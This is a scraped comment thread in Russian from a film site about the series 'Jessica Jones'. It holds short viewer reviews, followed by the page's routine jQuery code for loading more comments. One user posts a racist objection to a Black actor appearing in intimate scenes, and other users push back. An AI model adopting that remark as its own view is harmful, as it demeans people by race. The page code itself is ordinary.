style='color:#005081'><b>АСПИРИН</b></a><br/><img class='profile-img' src='http://media5.cdnbase.com/media/files/s4/hi/ph/a110460.jpg' alt='' border=0><div class='user_karma' obj_id='383137'><div class='good' title='Улучшить карму'>+41</div><div class='bad' title='Ухудшить карму'>-34</div></div><div class='signature'></div></noindex><center class='user_controll' obj_id='383137' cn=''><a href='/user/profile/view/383137/' target="_blank" title='посмотреть рекомендации пользователя АСПИРИН' rel='nofollow'><em class='nav-icon nav-thumb_up'>Рекомендации</em></a></center></div><div class='post-info'><a name='2498449'></a><b class='post_date' post_date='12/04/2015 11:17:28 GMT+0200'>04 Дек. 2015 11:17</b><div class='post-nav post_controll' obj_id='2498449'><noindex><div class="comment_karma" obj_id="2498449"><div class="good" title="Комментарий полезный">+0</div><div class="bad" title="Комментарий беcполезный">-0</div></div></noindex></div></div><div class='post-text'>Очень понравился.</div></div><div class="post-wrap 595642-post-wrap pt_50726 s_not_allowed" id="po_2498157"><div class='post-profile'><noindex><a href='/user/profile/view/595642/' rel='nofollow' title='Просмотр профиля' style='color:#005081'><b>elena_o</b></a><br/><img class='profile-img' src='http://media5.cdnbase.com/media/files/s4/ef/kj/elenao.jpg' alt='' border=0><div class='user_karma' obj_id='595642'><div class='good' title='Улучшить карму'>+93</div><div class='bad' title='Ухудшить карму'>-95</div></div><div class='signature'></div></noindex><center class='user_controll' obj_id='595642' cn=''><a href='/user/profile/view/595642/' target="_blank" title='посмотреть рекомендации пользователя elena_o' rel='nofollow'><em class='nav-icon nav-thumb_up'>Рекомендации</em></a></center></div><div class='post-info'><a name='2498157'></a><b class='post_date' post_date='12/03/2015 15:42:48 GMT+0200'>03 Дек. 2015 15:42</b><div class='post-nav post_controll' obj_id='2498157'><noindex><div class="comment_karma" obj_id="2498157"><div class="good" title="Комментарий полезный">+0</div><div class="bad" title="Комментарий беcполезный">-0</div></div></noindex></div></div><div class='post-text'>Первые серии были скучноваты,но когда началась вся движуха с Килгрэйвом стало очень атмосферно и интересно смотреть, Дэвид Теннант-такой горячий и опасный тут!Очень жду 2 сезон</div></div><div class="post-wrap 664050-post-wrap pt_50726 s_not_allowed" id="po_2496990"><div class='post-profile'><noindex><a href='/user/profile/view/664050/' rel='nofollow' title='Просмотр профиля' style='color:#005081'><b>otbross67</b></a><br/><img class='profile-img' src='http://media5.cdnbase.com/media/files/s2/lh/ga/otbross67.jpg' alt='' border=0><div class='user_karma' obj_id='664050'><div class='good' title='Улучшить карму'>+48</div><div class='bad' title='Ухудшить карму'>-38</div></div><div class='signature'></div></noindex><center class='user_controll' obj_id='664050' cn=''><a href='/user/profile/view/664050/' target="_blank" title='посмотреть рекомендации пользователя otbross67' rel='nofollow'><em class='nav-icon nav-thumb_up'>Рекомендации</em></a></center></div><div class='post-info'><a name='2496990'></a><b class='post_date' post_date='11/30/2015 20:34:59 GMT+0200'>30 Ноя. 2015 20:34</b><div class='post-nav post_controll' obj_id='2496990'><noindex><div class="comment_karma" obj_id="2496990"><div class="good" title="Комментарий полезный">+0</div><div class="bad" title="Комментарий беcполезный">-0</div></div></noindex></div></div><div class='post-text'>мама не любитель американщеннны,ей понравился! сильно затянут.13 серий по 50 минут.хватило бы и 4х серий ! столько раз могла его грохнуть,но нет,что вы?,пускай по больше трупаков наделает-Героиня просто класс</div></div><div class="post-wrap 551203-post-wrap pt_50726 s_not_allowed" id="po_2495050"><div class='post-profile'><noindex><a href='/user/profile/view/551203/' rel='nofollow' title='Просмотр профиля' style='color:#005081'><b>vkon</b></a><br/><img class='profile-img' src='http://media5.cdnbase.com/media/files/s1/ps/bd/vkon.jpg' alt='' border=0><div class='user_karma' obj_id='551203'><div class='good' title='Улучшить карму'>+295</div><div class='bad' title='Ухудшить карму'>-275</div></div><div class='signature'></div></noindex><center class='user_controll' obj_id='551203' cn=''></center></div><div class='post-info'><a name='2495050'></a><b class='post_date' post_date='11/28/2015 11:35:16 GMT+0200'>28 Ноя. 2015 11:35</b><div class='post-nav post_controll' obj_id='2495050'><noindex><div class="comment_karma" obj_id="2495050"><div class="good" title="Комментарий полезный">+0</div><div class="bad" title="Комментарий беcполезный">-0</div></div></noindex></div></div><div class='post-text'><div class=author><em><b> IL Buono </b> пишет: </em></div><blockquote>черный брат жарит белую цыпу... </blockquote> сильно сказано! Йо!</div></div><div class="post-wrap 721359-post-wrap pt_50726 s_not_allowed" id="po_2494565"><div class='post-profile'><noindex><a href='/user/profile/view/721359/' rel='nofollow' title='Просмотр профиля' style='color:#005081'><b>sergovan80</b></a><br/><img class='profile-img' src='http://media5.cdnbase.com/media/files/s3/xo/ac/sergovan80.jpg' alt='' border=0><div class='user_karma' obj_id='721359'><div class='good' title='Улучшить карму'>+1</div><div class='bad' title='Ухудшить карму'>-4</div></div><div class='signature'></div></noindex><center class='user_controll' obj_id='721359' cn=''></center></div><div class='post-info'><a name='2494565'></a><b class='post_date' post_date='11/26/2015 19:27:15 GMT+0200'>26 Ноя. 2015 19:27</b><div class='post-nav post_controll' obj_id='2494565'><noindex><div class="comment_karma" obj_id="2494565"><div class="good" title="Комментарий полезный">+0</div><div class="bad" title="Комментарий беcполезный">-0</div></div></noindex></div></div><div class='post-text'>сериал ваще ни о чём. для подросков ,да и то ((((</div></div></div><div class='hidden-section hidden'><hr/><div class="post-wrap 735530-post-wrap pt_50726 s_not_allowed" id="po_2494545"><div class='post-profile'><noindex><a href='/user/profile/view/735530/' rel='nofollow' title='Просмотр профиля' style='color:#005081'><b>Николай Казаков</b></a><br/><img class='profile-img' src='http://media5.cdnbase.com/media/files/s2/vi/ms/nikolaj-kazakov.jpg' alt='' border=0><div class='user_karma' obj_id='735530'><div class='good' title='Улучшить карму'>+1</div><div class='bad' title='Ухудшить карму'>-6</div></div><div class='signature'></div></noindex><center class='user_controll' obj_id='735530' cn=''></center></div><div class='post-info'><a name='2494545'></a><b class='post_date' post_date='11/26/2015 18:59:39 GMT+0200'>26 Ноя. 2015 18:59</b><div class='post-nav post_controll' obj_id='2494545'><noindex><div class="comment_karma" obj_id="2494545"><div class="good" title="Комментарий полезный">+0</div><div class="bad" title="Комментарий беcполезный">-0</div></div></noindex></div></div><div class='post-text'>Сериал на 3 Подростковый</div></div><div class="post-wrap 672147-post-wrap pt_50726 s_not_allowed" id="po_2494292"><div class='post-profile'><noindex><a href='/user/profile/view/672147/' rel='nofollow' title='Просмотр профиля' style='color:#005081'><b>ЭнниЯ</b></a><br/><img class='profile-img' src='http://media5.cdnbase.com/media/files/s3/zx/nn/enniya.jpg' alt='' border=0><div class='user_karma' obj_id='672147'><div class='good' title='Улучшить карму'>+53</div><div class='bad' title='Ухудшить карму'>-26</div></div><div class='signature'></div></noindex><center class='user_controll' obj_id='672147' cn=''><a href='/user/profile/view/672147/' target="_blank" title='посмотреть рекомендации пользователя ЭнниЯ' rel='nofollow'><em class='nav-icon nav-thumb_up'>Рекомендации</em></a></center></div><div class='post-info'><a name='2494292'></a><b class='post_date' post_date='11/25/2015 21:00:25 GMT+0200'>25 Ноя. 2015 21:00</b><div class='post-nav post_controll' obj_id='2494292'><noindex><div class="comment_karma" obj_id="2494292"><div class="good" title="Комментарий полезный">+0</div><div class="bad" title="Комментарий беcполезный">-0</div></div></noindex></div></div><div class='post-text'>Хороший сюжет, Кристен красотка!</div></div><div class="post-wrap 671541-post-wrap pt_50726 s_not_allowed" id="po_2494275"><div class='post-profile'><noindex><a href='/user/profile/view/671541/' rel='nofollow' title='Просмотр профиля' style='color:#005081'><b>pawlick</b></a><br/><img class='profile-img' src='http://media5.cdnbase.com/media/files/s3/rl/lp/pawlick.gif' alt='' border=0><div class='user_karma' obj_id='671541'><div class='good' title='Улучшить карму'>+80</div><div class='bad' title='Ухудшить карму'>-31</div></div><div class='signature'>Любитель старых добротных фильмов и интересных сериалов)</div></noindex><center class='user_controll' obj_id='671541' cn=''><a href='/user/profile/view/671541/' target="_blank" title='посмотреть рекомендации пользователя pawlick' rel='nofollow'><em class='nav-icon nav-thumb_up'>Рекомендации</em></a></center></div><div class='post-info'><a name='2494275'></a><b class='post_date' post_date='11/25/2015 20:18:00 GMT+0200'>25 Ноя. 2015 20:18</b><div class='post-nav post_controll' obj_id='2494275'><noindex><div class="comment_karma" obj_id="2494275"><div class="good" title="Комментарий полезный">+0</div><div class="bad" title="Комментарий беcполезный">-0</div></div></noindex></div></div><div class='post-text'>Отличный сериал получился. Каст, атмосфера, музыкальное сопровождение - все супер. Перед просмотром рекомендую посмотреть сериал &quot;Сорвиголова&quot;. Будет с чем сравнить, оба сериала от нетфликс.</div></div><div class="post-wrap 598681-post-wrap pt_50726 s_not_allowed" id="po_2493876"><div class='post-profile'><noindex><a href='/user/profile/view/598681/' rel='nofollow' title='Просмотр профиля' style='color:#005081'><b>pred</b></a><br/><div class='avatar'></div><div class='user_karma' obj_id='598681'><div class='good' title='Улучшить карму'>+96</div><div class='bad' title='Ухудшить карму'>-130</div></div><div class='signature'></div></noindex><center class='user_controll' obj_id='598681' cn=''><a href='/user/profile/view/598681/' target="_blank" title='посмотреть рекомендации пользователя pred' rel='nofollow'><em class='nav-icon nav-thumb_up'>Рекомендации</em></a></center></div><div class='post-info'><a name='2493876'></a><b class='post_date' post_date='11/24/2015 20:18:03 GMT+0200'>24 Ноя. 2015 20:18</b><div class='post-nav post_controll' obj_id='2493876'><noindex><div class="comment_karma" obj_id="2493876"><div class="good" title="Комментарий полезный">+0</div><div class="bad" title="Комментарий беcполезный">-0</div></div></noindex></div></div><div class='post-text'>Посмотрел первую серию и удалил все остальные, как по мне - дрянь.</div></div><div class="post-wrap 713059-post-wrap pt_50726 s_not_allowed" id="po_2493801"><div class='post-profile'><noindex><a href='/user/profile/view/713059/' rel='nofollow' title='Просмотр профиля' style='color:#005081'><b>Inna-Pechal20</b></a><br/><img class='profile-img' src='http://media5.cdnbase.com/media/files/s4/cf/kv/inna-pechal20.jpg' alt='' border=0><div class='user_karma' obj_id='713059'><div class='good' title='Улучшить карму'>+4</div><div class='bad' title='Ухудшить карму'>-5</div></div><div class='signature'></div></noindex><center class='user_controll' obj_id='713059' cn=''></center></div><div class='post-info'><a name='2493801'></a><b class='post_date' post_date='11/24/2015 16:48:36 GMT+0200'>24 Ноя. 2015 16:48</b><div class='post-nav post_controll' obj_id='2493801'><noindex><div class="comment_karma" obj_id="2493801"><div class="good" title="Комментарий полезный">+0</div><div class="bad" title="Комментарий беcполезный">-0</div></div></noindex></div></div><div class='post-text'><div class=author><em><b> gvshark </b> пишет: </em></div><blockquote><u><b>МОЁ МНЕНИЕ!</b></u> Фильм на троечку! Согласен с предыдущими комментариями - много сексуальных сцен.Я не расист, но Джессика с афроамериканцем (пусть и супергерой)- перебор. Неужели нельзя было подобрать актёра европеоидного типа для ТАКИХ сцен?</blockquote><br /><br />А ничего,что по комиксам,Люк Кейдж -ЧЕРНЫЙ!</div></div><div class="post-wrap 374553-post-wrap pt_50726 s_not_allowed" id="po_2493765"><div class='post-profile'><noindex><a href='/user/profile/view/374553/' rel='nofollow' title='Просмотр профиля' style='color:#005081'><b>IL Buono</b></a><br/><img class='profile-img' src='http://media5.cdnbase.com/media/files/s4/oo/hv/nikita-ili-nikita.jpg' alt='' border=0><div class='user_karma' obj_id='374553'><div class='good' title='Улучшить карму'>+17</div><div class='bad' title='Ухудшить карму'>-6</div></div><div class='signature'></div></noindex><center class='user_controll' obj_id='374553' cn=''><a href='/user/profile/view/374553/' target="_blank" title='посмотреть рекомендации пользователя IL Buono' rel='nofollow'><em class='nav-icon nav-thumb_up'>Рекомендации</em></a></center></div><div class='post-info'><a name='2493765'></a><b class='post_date' post_date='11/24/2015 14:26:52 GMT+0200'>24 Ноя. 2015 14:26</b><div class='post-nav post_controll' obj_id='2493765'><noindex><div class="comment_karma" obj_id="2493765"><div class="good" title="Комментарий полезный">+0</div><div class="bad" title="Комментарий беcполезный">-0</div></div></noindex></div></div><div class='post-text'><div class=author><em><b> gvshark </b> пишет: </em></div><blockquote>Я не расист, но </blockquote> тебя задело, что черный брат жарит белую цыпу... я, конечно, не эксперт, но по моему ты расист чувак</div></div><div class="post-wrap 495479-post-wrap pt_50726 s_not_allowed" id="po_2493746"><div class='post-profile'><noindex><a href='/user/profile/view/495479/' rel='nofollow' title='Просмотр профиля' style='color:#005081'><b>_SnickerS_</b></a><br/><img class='profile-img' src='http://media5.cdnbase.com/media/files/s2/nh/ok/snickers.jpg' alt='' border=0><div class='user_karma' obj_id='495479'><div class='good' title='Улучшить карму'>+200</div><div class='bad' title='Ухудшить карму'>-168</div></div><div class='signature'></div></noindex><center class='user_controll' obj_id='495479' cn=''><a href='/user/profile/view/495479/' target="_blank" title='посмотреть рекомендации пользователя _SnickerS_' rel='nofollow'><em class='nav-icon nav-thumb_up'>Рекомендации</em></a></center></div><div class='post-info'><a name='2493746'></a><b class='post_date' post_date='11/24/2015 13:28:35 GMT+0200'>24 Ноя. 2015 13:28</b><div class='post-nav post_controll' obj_id='2493746'><noindex><div class="comment_karma" obj_id="2493746"><div class="good" title="Комментарий полезный">+1</div><div class="bad" title="Комментарий беcполезный">-0</div></div></noindex></div></div><div class='post-text'><div class=author><em><b> gvshark </b> пишет: </em></div><blockquote><blockquote><br />В чем разница между людьми этих &quot;типов&quot;? </blockquote><br /><br />Во многом, поверь... </blockquote><br /><br />За такой ответ впору литературную премию выписывать, ты такой умный, наверное тебе 100 лет!</div></div><div class="post-wrap 739354-post-wrap pt_50726 s_not_allowed" id="po_2493699"><div class='post-profile'><noindex><a href='/user/profile/view/739354/' rel='nofollow' title='Просмотр профиля' style='color:#005081'><b>gvshark</b></a><br/><img class='profile-img' src='http://media5.cdnbase.com/media/files/s3/ka/sr/gvshark.gif' alt='' border=0><div class='user_karma' obj_id='739354'><div class='good' title='Улучшить карму'>+2</div><div class='bad' title='Ухудшить карму'>-4</div></div><div class='signature'></div></noindex><center class='user_controll' obj_id='739354' cn=''></center></div><div class='post-info'><a name='2493699'></a><b class='post_date' post_date='11/24/2015 10:43:46 GMT+0200'>24 Ноя. 2015 10:43</b><div class='post-nav post_controll' obj_id='2493699'><noindex><div class="comment_karma" obj_id="2493699"><div class="good" title="Комментарий полезный">+0</div><div class="bad" title="Комментарий беcполезный">-0</div></div></noindex></div></div><div class='post-text'><blockquote><br />В чем разница между людьми этих &quot;типов&quot;? </blockquote><br /><br /><br />Во многом, поверь... <br />А <u>моё мнение</u>- это по поводу фильма в целом! <b>не надо переворачивать</b> комментарий в &quot;свою сторону&quot;, пожалуйста!(или Вас аватарка задела?)</div></div><div class="post-wrap 93157-post-wrap pt_50726 s_not_allowed" id="po_2493684"><div class='post-profile'><noindex><a href='/user/profile/view/93157/' rel='nofollow' title='Просмотр профиля' style='color:#005081'><b>Агх</b></a><br/><img class='profile-img' src='http://media5.cdnbase.com/media/files/s1/qe/dn/nocturnal.jpg' alt='' border=0><div class='user_karma' obj_id='93157'><div class='good' title='Улучшить карму'>+1357</div><div class='bad' title='Ухудшить карму'>-665</div></div><div class='signature'></div></noindex><center class='user_controll' obj_id='93157' cn=''><a href='/user/profile/view/93157/' target="_blank" title='посмотреть рекомендации пользователя Агх' rel='nofollow'><em class='nav-icon nav-thumb_up'>Рекомендации</em></a></center></div><div class='post-info'><a name='2493684'></a><b class='post_date' post_date='11/24/2015 09:47:05 GMT+0200'>24 Ноя. 2015 09:47</b><div class='post-nav post_controll' obj_id='2493684'><noindex><div class="comment_karma" obj_id="2493684"><div class="good" title="Комментарий полезный">+1</div><div class="bad" title="Комментарий беcполезный">-0</div></div></noindex></div></div><div class='post-text'><b>Правдолюб</b><br />исправили дату. <br /><br /><div class=author><em><b> gvshark </b> пишет: </em></div><blockquote><u><b>МОЁ МНЕНИЕ!</b></u>Я не расист</blockquote><br />С такой фразы очень часто и начинаются расистские высказывания. <br /><br /><blockquote>Джессика с афроамериканцем (пусть и супергерой)- перебор. Неужели нельзя было подобрать актёра европеоидного типа для ТАКИХ сцен?</blockquote><br />В чем разница между людьми этих &quot;типов&quot;? <br /></div></div><div class="post-wrap 739354-post-wrap pt_50726 s_not_allowed" id="po_2493676"><div class='post-profile'><noindex><a href='/user/profile/view/739354/' rel='nofollow' title='Просмотр профиля' style='color:#005081'><b>gvshark</b></a><br/><img class='profile-img' src='http://media5.cdnbase.com/media/files/s3/ka/sr/gvshark.gif' alt='' border=0><div class='user_karma' obj_id='739354'><div class='good' title='Улучшить карму'>+2</div><div class='bad' title='Ухудшить карму'>-4</div></div><div class='signature'></div></noindex><center class='user_controll' obj_id='739354' cn=''></center></div><div class='post-info'><a name='2493676'></a><b class='post_date' post_date='11/24/2015 09:07:06 GMT+0200'>24 Ноя. 2015 09:07</b><div class='post-nav post_controll' obj_id='2493676'><noindex><div class="comment_karma" obj_id="2493676"><div class="good" title="Комментарий полезный">+0</div><div class="bad" title="Комментарий беcполезный">-1</div></div></noindex></div></div><div class='post-text'><u><b>МОЁ МНЕНИЕ!</b></u> Фильм на троечку! Согласен с предыдущими комментариями - много сексуальных сцен.Я не расист, но Джессика с афроамериканцем (пусть и супергерой)- перебор. Неужели нельзя было подобрать актёра европеоидного типа для ТАКИХ сцен?</div></div><div class="post-wrap 140960-post-wrap pt_50726 s_not_allowed" id="po_2493648"><div class='post-profile'><noindex><a href='/user/profile/view/140960/' rel='nofollow' title='Просмотр профиля' style='color:#005081'><b>noir</b></a><br/><img class='profile-img' src='http://media5.cdnbase.com/media/files/s3/ao/ku/noirot.jpg' alt='' border=0><div class='user_karma' obj_id='140960'><div class='good' title='Улучшить карму'>+195</div><div class='bad' title='Ухудшить карму'>-157</div></div><div class='signature'>Нет судьбы кроме той, что мы сами творим...</div></noindex><center class='user_controll' obj_id='140960' cn=''><a href='/user/profile/view/140960/' target="_blank" title='посмотреть рекомендации пользователя noir' rel='nofollow'><em class='nav-icon nav-thumb_up'>Рекомендации</em></a></center></div><div class='post-info'><a name='2493648'></a><b class='post_date' post_date='11/24/2015 07:14:01 GMT+0200'>24 Ноя. 2015 07:14</b><div class='post-nav post_controll' obj_id='2493648'><noindex><div class="comment_karma" obj_id="2493648"><div class="good" title="Комментарий полезный">+0</div><div class="bad" title="Комментарий беcполезный">-0</div></div></noindex></div></div><div class='post-text'>Гламурная начинка в обертке нуара пришлась совсем не по душе. Количество сексуальных сцен для 13-ти серийного комикса откровенно пугает, а скучная сюжетная линия - отталкивает. Был приятно удивлен партией Розарии Доусон, этакая отсылка к будущим &quot;Защитникам&quot;. Надеюсь соло от Люка Кейджа будет позабористей.</div></div><div class="post-wrap 371943-post-wrap pt_50726 s_not_allowed" id="po_2493377"><div class='post-profile'><noindex><a href='/user/profile/view/371943/' rel='nofollow' title='Просмотр профиля' style='color:#005081'><b>Зимняя</b></a><br/><img class='profile-img' src='http://media5.cdnbase.com/media/files/s4/fb/uq/zimnyaya.gif' alt='' border=0><div class='user_karma' obj_id='371943'><div class='good' title='Улучшить карму'>+149</div><div class='bad' title='Ухудшить карму'>-115</div></div><div class='signature'>В борьбе между добром и злом - побеждает всегда хентай!</div></noindex><center class='user_controll' obj_id='371943' cn=''><a href='/user/profile/view/371943/' target="_blank" title='посмотреть рекомендации пользователя Зимняя' rel='nofollow'><em class='nav-icon nav-thumb_up'>Рекомендации</em></a></center></div><div class='post-info'><a name='2493377'></a><b class='post_date' post_date='11/23/2015 09:50:35 GMT+0200'>23 Ноя. 2015 09:50</b><div class='post-nav post_controll' obj_id='2493377'><noindex><div class="comment_karma" obj_id="2493377"><div class="good" title="Комментарий полезный">+0</div><div class="bad" title="Комментарий беcполезный">-0</div></div></noindex></div></div><div class='post-text'><div class=author><em><b> Rinroku </b> пишет: </em></div><blockquote><div class=author><em><b> e-mil92 </b> пишет: </em></div><blockquote>Тринити из матрицы))</blockquote><br /> Кристен Риттер не играла в матрице ))) </blockquote><br />Адвокатша лесбиянка играла Тринити...</div></div><div class="post-wrap 495479-post-wrap pt_50726 s_not_allowed" id="po_2493303"><div class='post-profile'><noindex><a href='/user/profile/view/495479/' rel='nofollow' title='Просмотр профиля' style='color:#005081'><b>_SnickerS_</b></a><br/><img class='profile-img' src='http://media5.cdnbase.com/media/files/s2/nh/ok/snickers.jpg' alt='' border=0><div class='user_karma' obj_id='495479'><div class='good' title='Улучшить карму'>+200</div><div class='bad' title='Ухудшить карму'>-168</div></div><div class='signature'></div></noindex><center class='user_controll' obj_id='495479' cn=''><a href='/user/profile/view/495479/' target="_blank" title='посмотреть рекомендации пользователя _SnickerS_' rel='nofollow'><em class='nav-icon nav-thumb_up'>Рекомендации</em></a></center></div><div class='post-info'><a name='2493303'></a><b class='post_date' post_date='11/23/2015 00:05:16 GMT+0200'>23 Ноя. 2015 00:05</b><div class='post-nav post_controll' obj_id='2493303'><noindex><div class="comment_karma" obj_id="2493303"><div class="good" title="Комментарий полезный">+0</div><div class="bad" title="Комментарий беcполезный">-0</div></div></noindex></div></div><div class='post-text'>Посмотрел 10 серий и решил снизить оценку до 5/10 только из-за того что 80% сериала состоит из того, что кто-то с кем-то все время спорит. Не припомню ни одного случая, чтобы кто-то что-либо предложил, и все согласились. Под конец это реально начало бесить. Плюс равнодушие гг к попутным жертвам ради того, чтобы какая-то левая девчонка в тюрьму не села. Опять эти пиндосовские штампы, куда ж без них? Вобщем смотреть конечно интересно, но не без плевков в экран</div></div><div class="post-wrap 168804-post-wrap pt_50726 s_not_allowed" id="po_2493293"><div class='post-profile'><noindex><a href='/user/profile/view/168804/' rel='nofollow' title='Просмотр профиля' style='color:#005081'><b>Rinroku</b></a><br/><img class='profile-img' src='http://media5.cdnbase.com/media/files/s2/ys/rx/krejn.jpg' alt='' border=0><div class='user_karma' obj_id='168804'><div class='good' title='Улучшить карму'>+98</div><div class='bad' title='Ухудшить карму'>-49</div></div><div class='signature'>" Нет судьбы, кроме той, что мы сами творим"</div></noindex><center class='user_controll' obj_id='168804' cn=''><a href='/user/profile/view/168804/' target="_blank" title='посмотреть рекомендации пользователя Rinroku' rel='nofollow'><em class='nav-icon nav-thumb_up'>Рекомендации</em></a></center></div><div class='post-info'><a name='2493293'></a><b class='post_date' post_date='11/22/2015 22:31:32 GMT+0200'>22 Ноя. 2015 22:31</b><div class='post-nav post_controll' obj_id='2493293'><noindex><div class="comment_karma" obj_id="2493293"><div class="good" title="Комментарий полезный">+0</div><div class="bad" title="Комментарий беcполезный">-0</div></div></noindex></div></div><div class='post-text'><div class=author><em><b> e-mil92 </b> пишет: </em></div><blockquote>Тринити из матрицы))</blockquote><br /> Кристен Риттер не играла в матрице )))</div></div><div class="post-wrap 633310-post-wrap pt_50726 s_not_allowed" id="po_2493230"><div class='post-profile'><noindex><a href='/user/profile/view/633310/' rel='nofollow' title='Просмотр профиля' style='color:#005081'><b>tigrozai</b></a><br/><img class='profile-img' src='http://media5.cdnbase.com/media/files/s3/qm/pa/tigrozai.jpg' alt='' border=0><div class='user_karma' obj_id='633310'><div class='good' title='Улучшить карму'>+54</div><div class='bad' title='Ухудшить карму'>-45</div></div><div class='signature'></div></noindex><center class='user_controll' obj_id='633310' cn=''><a href='/user/profile/view/633310/' target="_blank" title='посмотреть рекомендации пользователя tigrozai' rel='nofollow'><em class='nav-icon nav-thumb_up'>Рекомендации</em></a></center></div><div class='post-info'><a name='2493230'></a><b class='post_date' post_date='11/22/2015 19:38:00 GMT+0200'>22 Ноя. 2015 19:38</b><div class='post-nav post_controll' obj_id='2493230'><noindex><div class="comment_karma" obj_id="2493230"><div class="good" title="Комментарий полезный">+0</div><div class="bad" title="Комментарий беcполезный">-0</div></div></noindex></div></div><div class='post-text'>Чернуха от Марвел смотрится просто шикарно! Никогда б не подумал, что такое возможно. Забавно при этом слышать отсыл к событиям из Мстителей.</div></div></div><script>var comments_preloaded_list_data = {"do_login": true, "error": "Пожалуйста, зарегистрируйтесь или авторизуйтесь ! "};</script>
	</div>
	<div class='margin' id='open_section_margin'>
		<center><div class='button gren_search' id='open_section'>Показать еще комментарии</div></center>
		<br/>
		<br/>
	</div>
	
	



<div class='margin'><div class='generic_comments_add extra_add'>Добавить Сообщение</div></div>


<div class="float_left margin">
	Сообщений 82
</div>
<div class="float_right margin">
	<a target="_blank" href="/topic/1/50726/">Перейти к обсуждению</a>
</div>


<div class='clear'></div>

<link type="text/css" href="http://media5.cdnbase.com/media/markitup/skins/simple/style.css" media="screen" rel="stylesheet" />
<link type="text/css" href="http://media5.cdnbase.com/media/markitup/sets/bbcode/style4.css"  media="screen" rel="stylesheet" />
<script type="text/javascript" src="http://media5.cdnbase.com/media/markitup/jquery.markitup.v2.js"></script>
<script type="text/javascript" src="http://media5.cdnbase.com/media/markitup/sets/bbcode/set4.js"></script>



<script type="text/javascript">


var IS_LOCKED = false;



var generic_authorization = true

console.log('generic_authorization', generic_authorization);

var generic_comment_loaded = false;
var generic_comment = false;
var page_next = '6';
var generic_perms = perms;


var is_friends_comment = false;
var friends_comment_page = 0;
// отрисовка контролов для загруженных сообщений 
topic_id =  50726;
topic_url = '/topic/1/50726/';
initial_json = {'topic_id':topic_id,'count':82, 'preloaded':true };
load_generic_post_complete (initial_json, '#object_wraper');
current_page = '5';




if ( $('.hidden-section').length > 0 ){
	$('#open_section').click(function() {


		if ( $('.hidden-section').length > 0 ){

			$('.hidden-section').first().removeClass( "hidden-section" ).slideDown( "slow" );
		}

		// если последняя секция пустая удаляем ее
		if ( $('.hidden-section').first().children().length < 1 ){

			$('.hidden-section').first().remove();
		}

		if ( $('.hidden-section').length < 1 ){
			if (page_next!='None'){
				$('#open_section').unbind( "click" );
				$('#open_section').click(load_url_section);
			}else{
				$('#open_section_margin').remove();
			}
		}

	});

}else{
	$('#open_section_margin').remove();
}



function init_friends_comment() {
	if (friends_comment_page == 0) {
		friends_comment_page=1;
		load_url_section ();
	}
}


function load_friends_page() {
	friends_comment_page = $(this).attr('page')
	load_url_section ();

	return false;
}


function load_url_section () {
	
	if (!IS_AUTHENTICATED  && generic_authorization){
		open_login_dialog('Просматривать комментарии могут только зарегистрированные пользователи');
	}
	
	

	if (is_friends_comment==false){
		url = ""+"/"+"film"+"/"+"dzhessika-dzhons"+"/"+""+page_next+".html";

		section_id = "section_"+page_next;

		$('<hr/>').appendTo('#object_wraper');
		$('<div id="'+section_id+'"><br/><br/><center class="loading"><big>Загрузка...<big></center></div><br/><br/>').appendTo('#object_wraper');

	} else {
		url = ""+"/"+"film"+"/"+"dzhessika-dzhons"+"/"+""+friends_comment_page+".html?order=friends";

		root = $('#freands_comments_wraper');
	}

	info_toolbox_show (ms_43);






	$.ajax({
		url: url,
		dataType: 'json',
		cache: false,
		success:function(json, status) {

			if (json.error){
				$("#denied_dialog_text").html(json.error);
				denied_dialog.dialog('open');
			}else{
				if (is_friends_comment==false){
					section_id="section_"+page_next;
					root = $('#'+section_id);
					root.hide().html(json.content).slideDown( "slow" );

					if (json.page_next ){
						page_next = json.page_next;
					}else{
						$('#open_section').remove();
					}
				}else{
					root.html(json.content);

					// Перерисовка пейджинга
					friends_comment_page = json.current_page;
					$('.freands_paginator_count').html(json.count);

					$('.freands_paginator_pages').html('');

					if (json.page_prev ){
						$('.freands_paginator_pages').append("<li class='page_prev float_left'><a href='"+json.page_url_prefix+json.page_prev+json.page_url_postfix+"' page='"+json.page_prev+"'><em></em></a></li>");
					} else {
						$('.freands_paginator_pages').append("<li class='page_prev float_left'><em></em></li>");
					}

					$.each(json.pages, function(index, value) {
						if (value == json.current_page){
							$('.freands_paginator_pages').append("<li><b>"+value+"</b></li>");
						}else if ( value ){
							$('.freands_paginator_pages').append("<li><a id='freands_paginator_page_"+value+"' href='"+json.page_url_prefix+value+json.page_url_postfix+"' page='"+value+"'>"+value+"</a></li>");
						}else{
							$('.freands_paginator_pages').append("<li>· · ·</li>");
						}
					});

					if (json.page_next ){
						$('.freands_paginator_pages').append("<li class='page_next float_right'><a  href='"+json.page_url_prefix+json.page_next+json.page_url_postfix+"' page='"+json.page_next+"'><em></em></a></li>");
					} else {
						$('.freands_paginator_pages').append("<li class='page_next float_right'><em></em></li>");
					}


					$('.freands_paginator_pages a').click( load_friends_page );

				}
				// Вызываем обработчик результата
				load_generic_post_complete(json,root);

			}
		},
		error:		ajax_error,
		complete:	ajax_complete
	});
	return false;
}



function render_info (text) {
	$('.generic_comments_add').replaceWith( '<div class="ui-state-highlight"><p><span class="ui-icon ui-icon-locked"></span>'+text+'</p></div>' );
}

$(function() {

	$('#friends_comment').show();

	if (SITE_READONLY){
		render_info('<strong>На сайте ведутся работы</strong>, добавление комментариев временно недоступно');
	}else if (IS_LOCKED) {
		render_info('<strong>Тема закрыта</strong>, добавление комментариев недоступно');
	}else{
		// Создаем диалог
		generic_comment_create_dialog()

		// инициализация кнопок

		$( ".generic_comments_add").css('width','100%').button();

		$( ".generic_comments_add").click(function() {
			if ( !IS_AUTHENTICATED ){
				open_login_dialog('Оставлять комментарии могут только зарегистрированные пользователи');
			}else if( $.inArray('no_post_add', generic_perms )==-1){
				generic_comment.dialog('open');
				if (!generic_comment_loaded){
					generic_comment_loaded=true;
					load_generic_comment();
				}
			}else{
				denied_dialog.dialog('open');
			}
		});
	}
});





// Загрузка пустой формы добавления комментария
function load_generic_comment(){
	$.ajax({
		url: '/'+'generic'+'/'+'comments'+'/'+'17'+'/'+'46208'+'/'+'add/',
		dataType: 'json',
		data:{},
		cache: false,
		success:function(json, status) {


			// загрузка формы
			if (json.status=='is_locked' ) {
				render_info('<strong>Тема закрыта</strong>, добавление комментариев недоступно');
				$("#generic_comment").dialog( "close" );
			}else if (json.status=='error' ) {
				render_info(json.content);
				$("#generic_comment").dialog( "close" );
			}else{
				$('#generic_comment').html(json.content);
				if (json.info!='') {
					$('#generic_comment').append('<div class="ui-state-highlight margin"><p>'+json.info+'</p></div>');
				}
				init_generic_comment();
